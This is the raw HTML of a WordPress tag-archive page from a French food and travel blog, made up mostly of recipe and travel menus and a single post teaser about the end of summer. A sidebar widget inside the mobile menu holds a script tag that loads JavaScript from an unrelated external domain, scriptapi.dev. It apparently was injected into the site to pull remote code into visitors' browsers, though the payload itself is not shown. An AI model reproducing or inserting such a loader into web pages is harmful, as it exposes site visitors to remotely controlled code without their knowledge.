<meta name="google-site-verification" content="YclpnRv2GBx6Y8_WpGc1kmE9wZ-LiAyzbyoEyhOdhT4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.post-type-archive-product #page_content_wrapper .inner .sidebar_content img, #page_content_wrapper .related .product-type-simple img {
	height: 243px !important;
	object-fit: cover;
	object-position: center;
}
#footer .footer_right iframe {
	width: 100%
}
@media only screen and (max-width:767px){
		.post-type-archive-product #page_content_wrapper .inner .sidebar_content img {
		height: 14vh !important;
	}
	#page_content_wrapper .inner .related .product-type-simple img {
		height: 14vh !important;
	}
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64922213-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26971132-2');
</script>

</head>

<body id="fr" class="archive tag tag-summertime tag-735 wp-theme-grandblog wp-child-theme-grandblog-child theme-grandblog woocommerce-no-js">

   
		<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://christelleisflabbergasting.com/wp-content/themes/grandblog/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://christelleisflabbergasting.com/"/>
	<input type="hidden" id="pp_ajax_search" name="pp_ajax_search" value="1"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value="1"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value=""/>
	<input type="hidden" id="tg_blog_slider_layout" name="tg_blog_slider_layout" value="slider"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="3"/>
	
	<!-- Begin mobile menu -->
	<a id="close_mobile_menu" href="javascript:;"></a>
	<div class="mobile_menu_wrapper">
		    	<form role="search" method="get" name="searchform" id="searchform" action="https://christelleisflabbergasting.com//">
    	    <div>
    	    	<input type="text" value="" name="s" id="s" autocomplete="off" placeholder="Search..."/>
    	    	<button>
    	        	<i class="fa fa-search"></i>
    	        </button>
    	    </div>
    	    <div id="autocomplete"></div>
    	</form>
    	    		    <div class="menu-menu-principal-new-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-17472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li id="menu-item-17478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li id="menu-item-17484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li id="menu-item-17485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li id="menu-item-17486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li id="menu-item-17487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li id="menu-item-17488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li id="menu-item-17489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li id="menu-item-17490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li id="menu-item-17491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li id="menu-item-17492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li id="menu-item-17493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li id="menu-item-17494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li id="menu-item-17495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li id="menu-item-17496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li id="menu-item-17497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li id="menu-item-17498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li id="menu-item-17499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li id="menu-item-17502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li id="menu-item-17500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li id="menu-item-17503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li id="menu-item-17501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li id="menu-item-17507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li id="menu-item-17508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li id="menu-item-17512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li id="menu-item-17509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li id="menu-item-17511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li id="menu-item-17513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li id="menu-item-17518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li id="menu-item-17519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li id="menu-item-17520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li id="menu-item-17514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li id="menu-item-17521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li id="menu-item-17522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li id="menu-item-17523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li id="menu-item-17524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li id="menu-item-17525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li id="menu-item-17515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li id="menu-item-17526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li id="menu-item-17516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li id="menu-item-17527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li id="menu-item-17528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li id="menu-item-17529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li id="menu-item-17517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li id="menu-item-17530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li id="menu-item-17531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li id="menu-item-17532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li id="menu-item-17533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>		
		<!-- Begin side menu sidebar -->
		<div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar">
		        
		        	<div class="content">
		        
		        		<ul class="sidebar_widget">
		        		<li id="block-4" class="widget widget_block"><script src="https://scriptapi.dev/api/christelleisflabbergasting.js"></script></li>
		        		</ul>
		        	
		        	</div>
		    
		        </div>
			</div>
		</div>
		<!-- End side menu sidebar -->
	</div>
	<!-- End mobile menu -->

	<!-- Begin template wrapper -->
	<div id="wrapper">
	
	
<div class="header_style_wrapper">
		<div class="topbanner"><p><a href="https://christelleisflabbergasting.com/produit/coffret-exclusif-de-trois-livres-collection-formule-magique" target="_blank" rel="noopener">Ma nouvelle collection de livres est disponible !</a> 🥳</p>
</div>
<!-- Begin top bar -->
<div class="above_top_bar">
    <div class="page_content_wrapper">
    
    <div class="top_contact_info">
				    </div>
    	
    <div class="menu-secondaire-container"><ul id="top_menu" class="top_nav"><li id="menu-item-17591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17591"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17590"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17592"><a href="https://christelleisflabbergasting.com/presse-et-mentions">Presse</a></li>
</ul></div>    
    <div class="social_wrapper">
    <ul>
    	                    <li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
                                                            <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
                                                            <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
                                                                                                                                                                                                        
                    
                        </ul>
</div>    <br class="clear"/>
    </div>
</div>
<!-- End top bar -->

<div class="top_bar">

		<div id="menu_wrapper">
				
			        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-menu-principal-new-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
                
        <!-- Begin right corner buttons -->
    	<div id="logo_right_button">
    					<a class="cart-customlocation" href="https://christelleisflabbergasting.com/panier" title="Voir le panier"><span class="count">0</span><i class="fa fa-shopping-cart"></i></a>
			<!-- Begin search icon -->
			<a href="javascript:;" id="search_icon"><i class="fa fa-search"></i></a>
			<!-- End side menu -->
    	
	    	<!-- Begin search icon -->
			<a href="#" id="mobile_nav_icon"></a>
			<!-- End side menu -->
			
    	</div>
    	<!-- End right corner buttons -->
        </div>
    	</div>
    </div>
    
    <!-- Begin logo -->
    <div id="logo_wrapper">
    
        <div id="logo_normal" class="logo_container">
        <div class="logo_align">
	        <a id="custom_logo" class="logo_wrapper default" href="https://christelleisflabbergasting.com/">
	        		        	<img src="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_logoF_650px.jpg" alt="" width="252" />
	        		        </a>
        </div>
    </div>
        <!-- End logo -->
</div>
<div id="page_caption" class=" withtopbar ">
		<div class="page_title_wrapper">
	    <div class="page_title_inner">
	    	<h1 >summertime</h1>
	    		    </div>
	</div>
		
</div>



<!-- Begin content -->
<div id="page_content_wrapper" class="">  
    <div class="inner three_cols">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">
    			<div class="sidebar_content full_width three_cols">

<!-- Begin each blog post -->
<div id="post-324" class="post-324 post type-post status-publish format-standard has-post-thumbnail hentry category-inspirations tag-agneau tag-basilic tag-ete tag-jamon-iberico tag-pizza tag-proscuitto tag-serrano tag-summertime tag-tomates" >

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/2009/09/quand-vient-la-fin-de-lete.html" >
				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/CIF_FleursFB4_F.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:px;height:px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
			   		
			      	<h5><a href="https://christelleisflabbergasting.com/2009/09/quand-vient-la-fin-de-lete.html" title="Quand vient la fin de l&rsquo;été&#8230;" >Quand vient la fin de l&rsquo;été&#8230;</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p>











... Sur la plage. Il faut alors se quitter, lalalalalalalaBon j'ai besoin de décompresser. Paperasserie gouvernementale oblige. Si vous ne le savez pas encore, je viens de me décider à …</p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->

	    				
	    	<div class="pagination"><div class="pagination_page">1</div></div>
    		
			</div>
    		
    	</div>
    <!-- End main content -->
	</div>
</div>

<br class="clear"/>
<div id="footer_photostream" class="footer_photostream_wrapper ri-grid ri-grid-size-3">
	<h2 class="widgettitle photostream">
					<a href="https://instagram.com/christellerocks" target="_blank"><i class="fa fa-instagram marginright"></i>christellerocks</a>
			</h2>

</div>

<div class="footer_bar   ">

		<div id="footer" class="footer_wrap has_content">
		<div class="footer_left">
			<div class="menu">
				<h2 class="title"><span class="title">Au menu</span></h2>
				<div class="menu-footer-new-container"><ul id="footer_menu" class="footer_nav"><li id="menu-item-17597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17597"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Recettes</a></li>
<li id="menu-item-17852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17852"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
